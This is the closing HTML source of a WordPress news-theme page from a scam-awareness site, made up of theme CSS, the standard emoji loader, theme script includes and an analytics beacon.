      --wrap-color: #fff;
    }
  /* Top Bar Color*/
  .bs-head-detail, .bs-latest-news .bn_title .title i {
    background: ;
  }
  .bs-head-detail, .bs-latest-news .bs-latest-news-slider a{
    color: ;
  }
  /*==================== Site title and tagline ====================*/
  .site-title a, .site-description{
    color: 000;
  }
  body.dark .site-title a, body.dark .site-description{
    color: #fff;
  }
  /*=================== Blog Post Color ===================*/
  .site-branding-text .site-title a:hover{
    color:  !important;
  }
  body.dark .site-branding-text .site-title a:hover{
    color:  !important;
  }
  /* Footer Color*/
  footer .bs-footer-copyright {
    background: ;
  }
  footer .bs-widget p, footer .site-title a, footer .site-title a:hover , footer .site-description, footer .site-description:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
    color: ;
  }
  footer .bs-footer-copyright p, footer .bs-footer-copyright a {
    color: ;
  }
  @media (min-width: 992px) {
      
      .archive-class .sidebar-right, .archive-class .sidebar-left , .index-class .sidebar-right, .index-class .sidebar-left{
        flex: 100;
        max-width:% !important;
      }
      .archive-class .content-right , .index-class .content-right {
        max-width: calc((100% - %)) !important;
      }
    }
  </style>
  		<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
		</script>
		<script type="text/javascript" src="https://identifyscam.com/wp-content/themes/newspaperup/js/custom.js?ver=6.9" id="newspaperup_custom-js-js"></script>
<script type="text/javascript" src="https://identifyscam.com/wp-content/themes/newspaperup/js/dark.js?ver=6.9" id="newspaperup-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://identifyscam.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://identifyscam.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f642a94bcd1d43089fabd97a9315ad0c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 09:19:34 -->